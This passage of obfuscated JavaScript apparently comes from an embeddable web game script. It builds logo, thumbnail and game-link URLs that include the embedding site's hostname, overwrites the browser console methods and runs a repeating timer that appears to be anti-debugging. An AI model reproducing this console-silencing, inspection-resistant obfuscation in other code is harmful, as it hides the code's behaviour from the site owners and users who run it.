_0x160d78();},'UVOtp':_0x53761e(0x6b,-0x59,0x75,0x117,0xa6),'ILvgl':_0x53761e(0x28a,0x1b8,0x2dd,0x220,0x201),'adwPU':_0x548052(-0x196,-0x10e,-0x1ae,-0x218,-0x108),'WHdKH':_0x53761e(0x29c,0x200,0x121,0x279,0x223),'qjYvp':_0x548052(0x18,0x3e,-0x101,0x23,-0xcb)+_0x548052(-0x254,-0x149,-0xe1,-0x287,-0x1ab),'wBeKf':_0x548052(-0x114,-0x15b,-0x1f0,-0x17c,-0x215),'rReUJ':_0x2ddd27(0x328,0x27b,0x264,0x247,0x325),'DQBlL':function(_0x1f6400,_0x49ff69){return _0x1f6400<_0x49ff69;},'HrJcz':_0x1e1885(0x184,0xef,0x22c,0x1b6,0x189)+_0x548052(-0x117,0x8f,-0x60,-0x22,-0x31)+'1','NMUTV':function(_0x542df3,_0x2da45c){return _0x542df3!==_0x2da45c;},'sVbBM':_0x1e1885(0x381,0x35c,0x339,0x328,0x301)};function _0x548052(_0x50f271,_0xd7d848,_0x5a4f15,_0x2d1d6f,_0x26d057){return _0x2a7f(_0x26d057- -0x2ee,_0x2d1d6f);}var _0x49054f=!![];function _0x2ddd27(_0x3b17e0,_0x1b3fb1,_0x13705e,_0x525cba,_0x26911e){return _0x2a7f(_0x525cba-0xf,_0x26911e);}function _0x1e1885(_0x14124a,_0x5d54d3,_0x140625,_0x159231,_0x19b0a1){return _0x2a7f(_0x159231-0xb6,_0x19b0a1);}return function(_0x608ec,_0x1028c8){function _0x1f2d17(_0x143cb2,_0x2b80dd,_0x499125,_0x2a85b8,_0x21f56d){return _0x319190(_0x2b80dd,_0x2b80dd-0xc4,_0x499125-0x4f,_0x21f56d-0x175,_0x21f56d-0x47);}function _0x55d240(_0xafc671,_0x2af28,_0x4bef15,_0x2aa4da,_0x33f485){return _0x548052(_0xafc671-0x11b,_0x2af28-0x1ec,_0x4bef15-0x9,_0x2aa4da,_0xafc671-0x67d);}function _0x3738a2(_0x56b927,_0x4e5db0,_0x53553a,_0x3f6854,_0x29d46c){return _0x1e1885(_0x56b927-0xed,_0x4e5db0-0x96,_0x53553a-0x1aa,_0x53553a-0x207,_0x4e5db0);}function _0x3080be(_0x33676c,_0x3ceac8,_0x4ef281,_0x34e9f7,_0x5f3088){return _0x1e1885(_0x33676c-0x11a,_0x3ceac8-0x1e7,_0x4ef281-0xa2,_0x34e9f7-0xc4,_0x4ef281);}var _0x15d4c1={'FNXur':_0x5e5be6[_0x55d240(0x528,0x455,0x63e,0x47a,0x570)],'SBkca':function(_0x3c19f0,_0x284069){function _0x27289b(_0x46c0be,_0x5d58db,_0x16d3b3,_0x2006f4,_0x1db1ac){return _0x55d240(_0x2006f4- -0x28a,_0x5d58db-0x117,_0x16d3b3-0xe4,_0x46c0be,_0x1db1ac-0x18d);}return _0x5e5be6[_0x27289b(0x46e,0x447,0x3a8,0x398,0x2bd)](_0x3c19f0,_0x284069);},'aOwAT':function(_0xed43b,_0x55084f){function _0xe3647b(_0x19ee02,_0x471c8e,_0x3aee17,_0x2a8b9d,_0x4e0b87){return _0x55d240(_0x3aee17- -0x60b,_0x471c8e-0x173,_0x3aee17-0x17d,_0x4e0b87,_0x4e0b87-0x152);}return _0x5e5be6[_0xe3647b(-0x7,-0x14e,-0xe0,0x2e,-0x78)](_0xed43b,_0x55084f);},'wDWxv':function(_0x5e9034,_0x2c6a4d){function _0x1b8524(_0x2e2810,_0x3a6caa,_0x36d971,_0x54232d,_0x355dcb){return _0x55d240(_0x2e2810- -0x375,_0x3a6caa-0x17b,_0x36d971-0x17c,_0x54232d,_0x355dcb-0x12f);}return _0x5e5be6[_0x1b8524(0x1b6,0x1e3,0xbf,0x240,0xcc)](_0x5e9034,_0x2c6a4d);},'nfSsa':_0x5e5be6[_0x55d240(0x63c,0x69d,0x56e,0x72a,0x73b)],'HlKEw':_0x5e5be6[_0x55d240(0x66b,0x703,0x74b,0x6a4,0x67c)],'aqGcr':function(_0x14124f){function _0x2538d4(_0x4f836b,_0x366ad5,_0x16252c,_0x55c627,_0x11d645){return _0x3738a2(_0x4f836b-0x1a8,_0x11d645,_0x4f836b- -0x3f4,_0x55c627-0xd1,_0x11d645-0x170);}return _0x5e5be6[_0x2538d4(-0x6a,-0x126,0x62,-0x15e,-0x9f)](_0x14124f);},'uuDDH':_0x5e5be6[_0x3738a2(0x44d,0x484,0x539,0x5e0,0x5e3)],'gJSsN':_0x5e5be6[_0x55d240(0x4b5,0x40a,0x40c,0x453,0x4ee)],'RhPaY':_0x5e5be6[_0x3080be(0x3e0,0x412,0x258,0x30d,0x395)],'uLUFA':_0x5e5be6[_0x3080be(0x3f1,0x354,0x4df,0x443,0x40a)],'wdAKb':_0x5e5be6[_0x3080be(0x24a,0x23c,0x2d4,0x2dd,0x261)],'bDJhy':_0x5e5be6[_0x55d240(0x587,0x61d,0x652,0x4ed,0x5bc)],'JQGCt':_0x5e5be6[_0x55d240(0x5bd,0x5a5,0x50f,0x5e8,0x4ad)],'ZsApC':function(_0x1736ef,_0x1610d3){function _0x39c8a4(_0x5749fd,_0x55ad95,_0x2f2426,_0x3da1c3,_0x1ff6ec){return _0x3738a2(_0x5749fd-0x189,_0x2f2426,_0x55ad95- -0x4bd,_0x3da1c3-0xf6,_0x1ff6ec-0x1d3);}return _0x5e5be6[_0x39c8a4(-0x7f,-0x32,0x97,0xcc,0xe0)](_0x1736ef,_0x1610d3);},'NMKda':_0x5e5be6[_0x3738a2(0x376,0x433,0x3e9,0x3f3,0x4e4)]};function _0x136ae1(_0x422b04,_0x5dc023,_0xfc6c3a,_0x45f715,_0x220f11){return _0x1e1885(_0x422b04-0x52,_0x5dc023-0xd2,_0xfc6c3a-0x102,_0x422b04-0x189,_0x220f11);}if(_0x5e5be6[_0x55d240(0x4e6,0x508,0x473,0x50e,0x557)](_0x5e5be6[_0x55d240(0x61d,0x65e,0x6c3,0x5b3,0x64d)],_0x5e5be6[_0x1f2d17(-0x65,-0xb,0x0,0xbb,0x9c)]))_0x6e884d=_0x35a100;else{var _0x39ac39=_0x49054f?function(){function _0x36208d(_0x1438fc,_0x160acb,_0x4aa198,_0x1cd9ad,_0x4aa3c2){return _0x1f2d17(_0x1438fc-0x1c0,_0x4aa198,_0x4aa198-0x80,_0x1cd9ad-0x5d,_0x1438fc-0x485);}function _0x5a1e96(_0xdfe78a,_0x47b155,_0x4bbb18,_0x364434,_0xcce4f2){return _0x1f2d17(_0xdfe78a-0x21,_0xcce4f2,_0x4bbb18-0xd8,_0x364434-0x71,_0x4bbb18-0x517);}function _0x1724b1(_0x46c250,_0x2cad14,_0x1cdbcf,_0x2f2050,_0x5a5885){return _0x3738a2(_0x46c250-0x79,_0x2f2050,_0x46c250- -0x127,_0x2f2050-0xb,_0x5a5885-0x1b4);}function _0x478667(_0x21862b,_0x2127a6,_0x22a82a,_0x17ea19,_0x2bd966){return _0x55d240(_0x22a82a- -0x53c,_0x2127a6-0x1bd,_0x22a82a-0xda,_0x17ea19,_0x2bd966-0x19f);}function _0x1687f8(_0x3d4769,_0x114e7b,_0x52426c,_0x22acc6,_0x2d8e29){return _0x3738a2(_0x3d4769-0x77,_0x22acc6,_0x114e7b- -0x152,_0x22acc6-0x141,_0x2d8e29-0x18f);}if(_0x5e5be6[_0x1687f8(0x183,0x27a,0x38d,0x1ae,0x364)](_0x5e5be6[_0x1724b1(0x284,0x330,0x236,0x357,0x16e)],_0x5e5be6[_0x1687f8(0x2a1,0x259,0x309,0x2f3,0x215)]))_0x3612ee=_0x3acb8e;else{if(_0x1028c8){if(_0x5e5be6[_0x1724b1(0x2a5,0x261,0x32a,0x3ae,0x228)](_0x5e5be6[_0x478667(-0x20,-0x1ac,-0xe7,-0x18,0x9)],_0x5e5be6[_0x1724b1(0x3ed,0x48f,0x4fe,0x457,0x3e7)])){var _0x19f005=_0x1028c8[_0x1687f8(0x35e,0x3b8,0x2eb,0x34d,0x4b4)](_0x608ec,arguments);return _0x1028c8=null,_0x19f005;}else{var _0x2bc329=_0x15d4c1[_0x36208d(0x390,0x31d,0x49d,0x3fb,0x40e)][_0x36208d(0x440,0x343,0x4e9,0x3fa,0x4cd)]('|'),_0x321ae8=-0x196a+0x8b8*-0x4+0x3c4a;while(!![]){switch(_0x2bc329[_0x321ae8++]){case'0':try{var _0x29ee00=_0x15d4c1[_0x478667(0xde,-0x90,0x62,0x122,0xda)](_0x3f4088,_0x15d4c1[_0x478667(0xc2,0xc5,0x7c,0x17b,0xe)](_0x15d4c1[_0x1724b1(0x3c6,0x3dc,0x38d,0x2dd,0x2fe)](_0x15d4c1[_0x36208d(0x366,0x312,0x308,0x3f8,0x368)],_0x15d4c1[_0x5a1e96(0x562,0x45b,0x467,0x446,0x401)]),');'));_0x1d7bbe=_0x15d4c1[_0x1687f8(0x44d,0x3b1,0x4a6,0x3ad,0x361)](_0x29ee00);}catch(_0x10b651){_0x1d7bbe=_0x60886d;}continue;case'1':var _0x10e054=[_0x15d4c1[_0x478667(0x23,-0x11b,-0x65,-0xfa,-0x16c)],_0x15d4c1[_0x1724b1(0x40c,0x4f9,0x436,0x468,0x320)],_0x15d4c1[_0x1724b1(0x2d0,0x2db,0x2d2,0x38d,0x320)],_0x15d4c1[_0x1687f8(0x39b,0x31e,0x291,0x3d7,0x26e)],_0x15d4c1[_0x1687f8(0x2da,0x3cc,0x47e,0x42e,0x387)],_0x15d4c1[_0x1687f8(0x36a,0x398,0x3ed,0x39e,0x293)],_0x15d4c1[_0x1724b1(0x2eb,0x27f,0x3b3,0x2cf,0x260)]];continue;case'2':var _0x1d7bbe;continue;case'3':var _0x28bdad=_0x1d7bbe[_0x36208d(0x424,0x41b,0x4c3,0x3ad,0x3f8)+'le']=_0x1d7bbe[_0x478667(-0x3d,0xcc,-0x1c,-0x28,-0x121)+'le']||{};continue;case'4':for(var _0x4a50f4=-0x102c+-0x22af*0x1+0x32db;_0x15d4c1[_0x1687f8(0x269,0x29c,0x322,0x337,0x350)](_0x4a50f4,_0x10e054[_0x1724b1(0x339,0x3fd,0x274,0x313,0x3cd)+'h']);_0x4a50f4++){var _0x360c29=_0x15d4c1[_0x1687f8(0x3a2,0x2c4,0x319,0x268,0x3c6)][_0x1724b1(0x343,0x3a3,0x27b,0x3ae,0x37b)]('|'),_0x514e10=0x1054+0x1eb+0x615*-0x3;while(!![]){switch(_0x360c29[_0x514e10++]){case'0':_0x38d6b3[_0x1724b1(0x3a2,0x383,0x3bf,0x3c2,0x35c)+_0x478667(-0x12d,-0xee,-0x43,0xcd,-0xc3)]=_0x50e70d[_0x1687f8(0x238,0x2db,0x279,0x247,0x31a)](_0x33e402);continue;case'1':_0x28bdad[_0x70818f]=_0x38d6b3;continue;case'2':var _0x70818f=_0x10e054[_0x4a50f4];continue;case'3':var _0x58f461=_0x28bdad[_0x70818f]||_0x38d6b3;continue;case'4':_0x38d6b3[_0x478667(0x18c,0x19,0x12e,0x34,0x1fb)+_0x1687f8(0x277,0x350,0x3d8,0x2f5,0x279)]=_0x58f461[_0x1687f8(0x40a,0x446,0x517,0x54e,0x43f)+_0x1724b1(0x37b,0x304,0x394,0x2a5,0x45f)][_0x478667(-0x68,-0xf1,-0x3d,-0x25,-0x5a)](_0x58f461);continue;case'5':var _0x38d6b3=_0x5390f0[_0x478667(0x2c,-0x96,0x45,0x14,-0x73)+_0x1687f8(0x423,0x3ff,0x3c8,0x438,0x4b3)+'r'][_0x478667(-0xd,-0x7,0x7f,0x153,0x24)+_0x1687f8(0x47e,0x3c1,0x369,0x3b5,0x2e3)][_0x1687f8(0x260,0x2db,0x1df,0x329,0x3b3)](_0x51f17b);continue;}break;}}continue;}break;}}}}}:function(){};return _0x49054f=![],_0x39ac39;}};}();function _0x508605(_0x211bbc,_0x277f27,_0x504d2b,_0x203a3f,_0x73e916){return _0x2a7f(_0x211bbc-0x2b7,_0x277f27);}var _0xeb8a20=_0x22206f(this,function(){var _0x33f84e={'sDXJI':function(_0x512dbe,_0x2933e3,_0x24c090,_0x4472e7){return _0x512dbe(_0x2933e3,_0x24c090,_0x4472e7);},'CROai':function(_0x454c97,_0x4042bb){return _0x454c97!==_0x4042bb;},'tLboh':_0x27ea69(0x23,0x70,0x91,0x27,0x4d),'HYSRJ':function(_0x5c9a14,_0x21b69e){return _0x5c9a14(_0x21b69e);},'ZdifV':function(_0x59dbfe,_0x52e72f){return _0x59dbfe+_0x52e72f;},'wqKng':_0x54172f(0x4fc,0x359,0x3a2,0x417,0x3d7)+_0x54172f(0x470,0x4dc,0x475,0x4ab,0x3fa)+_0x34584e(-0x3c,-0x259,-0x229,-0x148,-0x1df)+_0xd03359(0x17b,-0x13,0xa2,0x118,0x6e),'WMzrA':_0x27ea69(0x86,-0x50,0x7a,-0x158,-0x40)+_0x24d88a(0x14e,0x20c,0x14a,0x11e,0x105)+_0x34584e(-0x1e0,-0x132,-0x22c,-0x133,-0xa8)+_0x54172f(0x4bb,0x534,0x4a9,0x4da,0x49b)+_0x54172f(0x3f9,0x4a0,0x3fb,0x501,0x5f8)+_0x27ea69(-0x99,-0x186,-0x1fa,-0x278,-0x1c1)+'\x20)','XUCog':function(_0x2ae1ea){return _0x2ae1ea();},'QhDZu':function(_0x2dd34b,_0x46fcc0){return _0x2dd34b!==_0x46fcc0;},'coiJz':_0xd03359(-0x8b,-0xdc,-0xbc,-0x106,0x50),'NbLTC':_0xd03359(0x90,-0x97,-0x6,0x18,-0x7d),'bTJhG':_0xd03359(-0x1af,-0x70,-0x12c,-0x32,-0xb9),'wQOSB':_0xd03359(-0x3d,0xd2,0x2f,-0x3c,0x3d),'cOhTs':_0x24d88a(0xba,0x1c8,0x3e,0x66,0x13b),'PsGfe':_0x27ea69(-0xed,-0x1e,-0x3,0xc1,-0xf0),'tMwWx':_0x54172f(0x499,0x48f,0x5b0,0x51d,0x432)+_0x24d88a(0x11a,-0x8,0x16,0x183,0x98),'rxnPy':_0x34584e(-0x2e4,-0x2a0,-0x305,-0x238,-0x302),'yPmwJ':_0x34584e(-0x86,-0x9c,-0x6b,-0xd9,-0x93),'tmAtc':function(_0x24cc98,_0xf869ce){return _0x24cc98<_0xf869ce;},'buUNe':_0x54172f(0x58e,0x504,0x466,0x56f,0x529),'FRwuJ':_0x54172f(0x422,0x397,0x4e4,0x42c,0x53d),'xbnXq':_0x54172f(0x4f2,0x550,0x4a9,0x4fa,0x56a)+_0xd03359(-0x47,-0xca,-0x1f,-0x95,0xc6)+'1'},_0x2cdd81;function _0x34584e(_0x1c9308,_0x5908b6,_0x357564,_0x36670a,_0x50f33b){return _0x2a7f(_0x36670a- -0x311,_0x1c9308);}function _0xd03359(_0x37c136,_0x4f4386,_0x39af48,_0x1f1f20,_0x5037a8){return _0x2a7f(_0x39af48- -0x1fb,_0x5037a8);}try{if(_0x33f84e[_0x54172f(0x5c3,0x4d1,0x4c1,0x56a,0x614)](_0x33f84e[_0x24d88a(0xc4,0x1ce,-0x1a,0x82,0xc9)],_0x33f84e[_0x24d88a(0xce,0x127,0x10b,0xd9,0xc9)])){var _0x15928a=_0x109efd?function(){function _0x324b89(_0x546ae1,_0x2fa6e0,_0x279f0a,_0x1870bc,_0x39f2f3){return _0x54172f(_0x546ae1-0x57,_0x2fa6e0,_0x279f0a-0xf4,_0x1870bc- -0x582,_0x39f2f3-0xd2);}if(_0x2ebc8e){var _0x53c0ad=_0x2b65ee[_0x324b89(0x38,-0x55,-0xca,-0x3b,-0x87)](_0x345bbc,arguments);return _0x44968d=null,_0x53c0ad;}}:function(){};return _0x5c48aa=![],_0x15928a;}else{var _0x279ef7=_0x33f84e[_0x34584e(-0x146,-0x295,-0xd2,-0x1bb,-0xcf)](Function,_0x33f84e[_0x54172f(0x50d,0x50c,0x3f5,0x470,0x520)](_0x33f84e[_0x27ea69(-0x13e,-0xf4,-0x1,-0x1eb,-0x1d2)](_0x33f84e[_0x34584e(0x60,-0x12f,-0x1,-0xa7,-0xd4)],_0x33f84e[_0x27ea69(0x2f,0x2b,0xf,-0xa4,0xda)]),');'));_0x2cdd81=_0x33f84e[_0x27ea69(-0x44,0x42,0x128,0x1f,0xce)](_0x279ef7);}}catch(_0xb2dffc){if(_0x33f84e[_0xd03359(0x1,-0x17d,-0x7b,-0xd3,0x89)](_0x33f84e[_0x54172f(0x6bc,0x6e7,0x4f4,0x5e1,0x6ae)],_0x33f84e[_0x27ea69(-0xee,-0x160,-0x16f,-0x230,-0xa9)]))_0x2cdd81=window;else return![];}function _0x27ea69(_0x3a7fef,_0x208e63,_0x5930c5,_0x40887a,_0x447719){return _0x2a7f(_0x208e63- -0x26a,_0x447719);}function _0x24d88a(_0x443f4b,_0x14bb04,_0x25ec73,_0x1777a7,_0x2b164b){return _0x2a7f(_0x2b164b- -0xab,_0x443f4b);}function _0x54172f(_0xd70ce4,_0x13c754,_0x1b5c12,_0x5cf6c0,_0x4f89ae){return _0x2a7f(_0x5cf6c0-0x2fa,_0x13c754);}var _0x5c3964=_0x2cdd81[_0x34584e(-0x91,-0x206,-0x148,-0x180,-0x27b)+'le']=_0x2cdd81[_0x34584e(-0x12d,-0x1b5,-0x10f,-0x180,-0x184)+'le']||{},_0x81bde8=[_0x33f84e[_0x54172f(0x53b,0x4a7,0x480,0x4af,0x53f)],_0x33f84e[_0xd03359(0x2,-0x14e,-0xb7,0x1c,-0x3d)],_0x33f84e[_0x54172f(0x55a,0x4ee,0x63b,0x5a8,0x66c)],_0x33f84e[_0x34584e(0x5c,-0x189,-0xf,-0x84,-0xf9)],_0x33f84e[_0xd03359(0x1a,-0xb6,-0xe6,-0x57,-0x1e1)],_0x33f84e[_0xd03359(0x4d,0x37,-0x42,0x3a,0x2d)],_0x33f84e[_0xd03359(-0xf4,0xc8,-0xf,-0xa0,0xb7)]];for(var _0x4f1e07=-0xdf5+0x1c4f+-0xe5a;_0x33f84e[_0x24d88a(0x25,0x139,-0x46,0xee,0x60)](_0x4f1e07,_0x81bde8[_0x54172f(0x4cb,0x59b,0x566,0x49d,0x590)+'h']);_0x4f1e07++){if(_0x33f84e[_0xd03359(0x7,-0x10e,-0x7b,-0x165,-0x8c)](_0x33f84e[_0x24d88a(0xcd,-0x3c,0xa3,-0x7f,0x29)],_0x33f84e[_0xd03359(0x102,-0xc8,0x2b,0xcd,0x10e)])){var _0x5be5a=_0x33f84e[_0xd03359(0x33,-0x9f,-0x11,-0x19,-0xf7)][_0x34584e(-0xf9,-0x102,-0x53,-0x164,-0x24e)]('|'),_0xfa3f16=-0xaef+0xb3+-0x28f*-0x4;while(!![]){switch(_0x5be5a[_0xfa3f16++]){case'0':var _0x520d5d=_0x22206f[_0xd03359(0xe4,-0x119,-0x9,0x104,0x6e)+_0x34584e(-0xc9,-0xf0,-0x15d,-0x7d,0x64)+'r'][_0x24d88a(0x24f,0x196,0x12b,0xd0,0x181)+_0x24d88a(0x292,0xb8,0x12b,0x24e,0x1ab)][_0xd03359(-0xcf,-0x159,-0x8b,0x1f,-0x177)](_0x22206f);continue;case'1':_0x5c3964[_0x465674]=_0x520d5d;continue;case'2':_0x520d5d[_0xd03359(-0xd7,0x72,0x11,-0x2a,-0xe8)+_0xd03359(-0x90,-0xdb,-0x91,-0x63,-0x48)]=_0x22206f[_0x34584e(-0x1ca,-0x1eb,-0x182,-0x1a1,-0x2b4)](_0x22206f);continue;case'3':var _0x465674=_0x81bde8[_0x4f1e07];continue;case'4':var _0x3626e0=_0x5c3964[_0x465674]||_0x520d5d;continue;case'5':_0x520d5d[_0x24d88a(0x1ff,0x1ad,0x25f,0x1e7,0x230)+_0xd03359(-0x42,-0xca,-0x16,-0xac,-0x67)]=_0x3626e0[_0xd03359(0x13c,0x1a4,0xe0,0x7f,0x96)+_0x54172f(0x3e7,0x45b,0x463,0x4df,0x4af)][_0xd03359(-0xf1,-0x136,-0x8b,-0x10f,-0x5c)](_0x3626e0);continue;}break;}}else return _0x33f84e[_0x34584e(-0x20a,-0x26d,-0x196,-0x221,-0x17e)](_0x228d62,_0x3ae4d3,_0x2b3f8c,_0x136089);}});_0xeb8a20();var gameName=_0x241128(0x656,0x5b0,0x6f0,0x70b,0x677)+_0x241128(0x538,0x64a,0x5ab,0x594,0x49d)+_0x508605(0x541,0x5f6,0x503,0x604,0x5c9)+_0x508605(0x566,0x4c5,0x677,0x61d,0x4d4)+_0x538391(0xad,-0x5b,-0x4f,-0xf3,0x12)+_0x538391(-0x1fa,-0x11c,-0x11b,-0xe1,-0x93)+_0x3015b8(-0x138,-0x25,-0x98,-0xf6,0x7a)+_0x3ec890(-0x237,-0x1a6,-0x1b5,-0x1cb,-0x15b)+'l5',domainName=document[_0x3015b8(0x13,-0x4d,-0x69,0x83,-0x75)+_0x538391(-0x158,-0xe7,0x10,-0x1cf,0x7)];domainName==''&&(domainName=window[_0x241128(0x57a,0x657,0x59c,0x548,0x656)+_0x508605(0x4c0,0x408,0x57a,0x570,0x3e1)][_0x538391(0x18f,0x81,-0x4e,-0x3c,0xf3)]);var domain_parts=domainName[_0x241128(0x55f,0x459,0x58b,0x4e5,0x545)](_0x3015b8(0xf6,-0x128,-0x1e,-0x106,-0x14)),domain_subparts=domain_parts[0x4b*-0x1f+-0xdd9+0x16ef][_0x3ec890(-0x10f,-0x243,-0x25f,-0x253,-0x217)]('/');function _0x3015b8(_0x31e8c2,_0x543367,_0x3d9f32,_0x57117c,_0x2d340f){return _0x2a7f(_0x3d9f32- -0x2ec,_0x543367);}var hostNames=domain_subparts[0x3*-0x4d2+0xc*0x202+0x336*-0x3];function _0x241128(_0x143f02,_0x3b4ae0,_0x550072,_0x1aceee,_0x28abf9){return _0x2a7f(_0x143f02-0x3b2,_0x3b4ae0);}setInterval(function(){function _0x13d549(_0xf3c834,_0x41302f,_0x491aed,_0x2f42be,_0xa2ba89){return _0x538391(_0xf3c834-0xac,_0xa2ba89-0x2d,_0x491aed-0x146,_0x2f42be-0x1d1,_0xf3c834);}var _0x6119cb={'KOQal':function(_0x458e3a){return _0x458e3a();}};_0x6119cb[_0x13d549(-0x23,-0x5f,-0x168,-0x1e3,-0xd1)](_0x21833c);},-0x13d*-0x1b+0x265c+-0x382b*0x1);var mainUrl=_0x241128(0x55a,0x488,0x577,0x4f3,0x548)+_0x241128(0x61f,0x5e2,0x649,0x640,0x5ae)+_0x538391(-0x45,-0xfc,-0x12f,-0x183,-0x7e)+_0x3ec890(-0x180,-0x1c8,-0x145,-0x7b,-0xee)+'/',site=_0x241128(0x4ef,0x46a,0x410,0x516,0x465),faceUrl=_0x538391(-0x125,-0x8d,-0x15,-0x7a,-0x48)+_0x508605(0x412,0x3d5,0x4cb,0x351,0x474)+_0x538391(-0x18e,-0x8a,0x2e,-0x52,-0x14f)+_0x241128(0x62c,0x641,0x528,0x6cc,0x641)+_0x3ec890(-0x271,-0x2eb,-0x161,-0x298,-0x1fe)+_0x3ec890(-0x220,-0x2fb,-0x243,-0x33d,-0x247)+_0x538391(-0x32,0xa0,0xc3,0x102,0x12d),logoUrl=mainUrl+(_0x3ec890(-0x3aa,-0x351,-0x2da,-0x2c4,-0x2c1)+_0x538391(0xcf,0x1b,0xd5,0x17,0xe9)+_0x241128(0x4c0,0x5a4,0x568,0x3da,0x5c1))+gameName+(_0x241128(0x4b6,0x5a3,0x44e,0x53a,0x3f3)+_0x3015b8(-0x75,0x8b,-0x4e,0xaf,-0x59)+'e=')+hostNames+(_0x508605(0x3bb,0x39f,0x46e,0x496,0x347)+_0x508605(0x41d,0x486,0x422,0x404,0x4e8)+_0x508605(0x4b0,0x472,0x3c5,0x450,0x4b2)+_0x538391(0xa6,-0x16,0xdf,0x3b,-0x83)+_0x508605(0x472,0x45e,0x509,0x4dd,0x379)+_0x241128(0x4b6,0x59a,0x461,0x53f,0x4f7)+_0x538391(0x127,0x28,0xf6,0xeb,-0xdc)+_0x241128(0x657,0x69e,0x5bf,0x73c,0x74a)+'go'),logo=_0x508605(0x3aa,0x4b5,0x3c2,0x37f,0x3d0)+_0x3ec890(-0x1cf,-0x34a,-0x1eb,-0x188,-0x262)+_0x508605(0x4df,0x469,0x55d,0x580,0x5d4)+_0x508605(0x478,0x36b,0x577,0x416,0x3c2)+'ng';function _0x2a7f(_0x2fa24d,_0x375aad){var _0x21833c=_0xc4b6();return _0x2a7f=function(_0x3d7a36,_0x29b641){_0x3d7a36=_0x3d7a36-(-0x24f2+-0x11e7+0x3799);var _0x1be348=_0x21833c[_0x3d7a36];return _0x1be348;},_0x2a7f(_0x2fa24d,_0x375aad);}function _0x3ec890(_0x3ed149,_0x44cdf6,_0x32d7f3,_0x3a5629,_0x130655){return _0x2a7f(_0x130655- -0x3c4,_0x32d7f3);}var preLoaderLogo=_0x3ec890(-0x2b9,-0x1dc,-0x386,-0x237,-0x2d1)+_0x3ec890(-0x1e9,-0x29f,-0x271,-0x15d,-0x262)+_0x508605(0x4df,0x4c5,0x524,0x4c3,0x5ea)+_0x538391(0x8e,-0x5c,0xa5,-0xea,-0x15a)+_0x538391(-0xa1,0x32,-0xa5,-0x99,0x1c)+_0x3015b8(-0xa0,-0x72,-0x7e,-0x186,0x8c),THUMB_1=thumbs[site][-0x1bf*0x3+0x20a4+-0x1b67]+(_0x508605(0x3ba,0x458,0x357,0x2cf,0x34d)+_0x3ec890(-0xe4,-0x197,-0x1b6,-0x209,-0x174)+_0x241128(0x4c0,0x434,0x3fb,0x3ce,0x4c9))+gameName+(_0x3ec890(-0x3b2,-0x1c5,-0x1f0,-0x3c3,-0x2c0)+_0x241128(0x650,0x5d2,0x6b5,0x5ba,0x5b9)+'e=')+hostNames+(_0x3ec890(-0x260,-0x1fb,-0x1c9,-0x269,-0x2c0)+_0x538391(-0xa5,-0xcf,-0xeb,-0xb8,-0x133)+_0x538391(-0xf7,-0x3c,-0x74,-0x1a,-0x6d)+_0x508605(0x4d6,0x586,0x4a1,0x589,0x3fd)+_0x3ec890(-0x1a1,-0x158,-0x28a,-0x2d9,-0x209)+_0x538391(-0xaf,-0x131,-0x19b,-0x179,-0x1c4)+_0x241128(0x60f,0x60f,0x716,0x709,0x5ba)+_0x3ec890(-0x5e,-0x23e,-0x10e,-0x159,-0x164)+_0x3015b8(-0x9b,-0xe3,-0x170,-0xbf,-0x106)),THUMB_2=thumbs[site][-0x1b54+-0x1d4a+0x389f]+(_0x241128(0x4b5,0x5b5,0x506,0x406,0x4cf)+_0x508605(0x507,0x5cf,0x5fc,0x487,0x5d6)+_0x3015b8(-0x1ef,-0x1d2,-0x1de,-0xfc,-0x2b1))+gameName+(_0x3ec890(-0x282,-0x36d,-0x31b,-0x2a5,-0x2c0)+_0x3015b8(0x37,0xbd,-0x4e,0x9d,0x94)+'e=')+hostNames+(_0x538391(-0xe0,-0x131,-0xc0,-0xea,-0x203)+_0x241128(0x518,0x5f4,0x535,0x5e6,0x571)+_0x241128(0x5ab,0x5fb,0x4d6,0x566,0x5f9)+_0x538391(0xb5,-0x16,-0xe4,-0xa4,0x9)+_0x3015b8(-0xc1,-0x15d,-0x131,-0x86,-0x1a0)+_0x3015b8(-0x131,-0xea,-0x1e8,-0x1bf,-0x126)+_0x3015b8(-0xa8,0x30,-0x8f,-0x13e,-0x6d)+_0x241128(0x612,0x696,0x5bb,0x60c,0x54f)+_0x3015b8(0xd4,-0x13,-0x2a,0x89,-0xe7)),THUMB_3=thumbs[site][0x2545+-0x6*-0xe3+-0x2a95]+(_0x508605(0x3ba,0x3f4,0x425,0x459,0x4c0)+_0x241128(0x602,0x526,0x5f1,0x593,0x703)+_0x508605(0x3c5,0x3fe,0x48a,0x4da,0x37f))+gameName+(_0x508605(0x3bb,0x32e,0x494,0x396,0x443)+_0x3015b8(0x73,0x27,-0x4e,0x9,-0x124)+'e=')+hostNames+(_0x3ec890(-0x1c4,-0x29b,-0x3c6,-0x2a8,-0x2c0)+_0x538391(-0xee,-0xcf,-0xd,-0x1a2,-0x196)+_0x241128(0x5ab,0x621,0x5d3,0x5cb,0x543)+_0x3015b8(-0x10d,-0xf5,-0xcd,-0x2a,-0x1a1)+_0x508605(0x472,0x42d,0x44c,0x546,0x3ac)+_0x241128(0x4b6,0x51a,0x53e,0x3e4,0x3c2)+_0x538391(-0x69,0x28,0x2a,0x7a,-0xcf)+_0x3ec890(-0x20b,-0x7c,-0xad,-0x209,-0x164)+_0x3015b8(-0x2d3,-0x2d3,-0x1f3,-0xf0,-0x2cd));function _0x538391(_0x288365,_0x34e9e6,_0xb7d0a7,_0x11cb50,_0x35b3d5){return _0x2a7f(_0x34e9e6- -0x235,_0x35b3d5);}var THUMB_4=thumbs[site][-0x1a2c+0x1249*-0x1+-0x58f*-0x8]+(_0x241128(0x4b5,0x3f5,0x3fc,0x59e,0x3eb)+_0x508605(0x507,0x590,0x5f4,0x5a4,0x4a4)+_0x3ec890(-0x391,-0x351,-0x3c2,-0x390,-0x2b6))+gameName+(_0x3ec890(-0x328,-0x3cb,-0x345,-0x206,-0x2c0)+_0x3ec890(-0x165,-0x80,-0x64,-0x30,-0x126)+'e=')+hostNames+(_0x3ec890(-0x26c,-0x39d,-0x3ca,-0x344,-0x2c0)+_0x241128(0x518,0x408,0x5ee,0x5fd,0x5b5)+_0x241128(0x5ab,0x503,0x665,0x60e,0x574)+_0x538391(-0x81,-0x16,-0x72,0xf8,-0x11)+_0x3015b8(-0x6c,-0x15c,-0x131,-0xc2,-0x20b)+_0x241128(0x4b6,0x484,0x592,0x46a,0x52c)+_0x508605(0x514,0x494,0x570,0x537,0x5b8)+_0x508605(0x517,0x547,0x5e4,0x5b5,0x57f)+_0x508605(0x393,0x3c6,0x3a7,0x328,0x33b)),mGamesLink=mainUrl+(_0x3015b8(-0x261,-0x100,-0x1e9,-0x227,-0x2b0)+_0x3e